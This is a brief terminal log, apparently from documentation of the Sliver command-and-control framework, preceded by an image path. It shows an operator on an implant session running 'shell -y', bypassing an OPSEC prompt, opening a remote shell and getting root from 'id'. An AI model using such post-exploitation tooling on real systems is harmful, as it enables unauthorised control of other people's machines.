 sliver (IMAGINATIVE_HEAD) > shell -y
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 14262
id
uid=0(root) gid=0(root) groups=0(root)